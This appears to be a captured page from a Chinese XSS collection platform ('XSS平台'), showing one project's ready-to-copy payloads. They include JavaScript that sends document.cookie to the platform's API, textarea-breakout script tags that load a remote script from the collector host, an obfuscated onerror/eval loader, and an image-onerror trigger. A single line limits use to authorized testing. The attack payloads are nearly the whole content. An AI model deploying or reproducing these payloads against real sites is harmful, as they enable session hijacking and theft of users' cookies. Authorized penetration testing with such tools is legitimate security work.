 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
PROJECT
项目代码
把任一代码植入怀疑存在 XSS 的位置（注意 ' 的转义），收包内容会显示在项目页。
返回首页
项目代码
复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+e
scape(document.cookie);})();x=new Image();x.src="/authtest.php?id=dem
oK1&info=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+es
cape(document.cookie);
方式一
复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795450339></
script>
方式二
复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3
A%2F%2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendCh
ild%28b%29%3B/.source));//>
代码地址
复制
http://127.0.0.1:18081/demoK1?1795450339
短网址/长链接
复制
http://127.0.0.1:18081/demoK1?1795450339
图片触发
复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
仅限授权测试：请确保已获得目标系统的明确授权，并遵守当地法律法规。
作者 汤青松 · 公众号 青松阁主 · 微信 songboy8888
78778443/xssplatform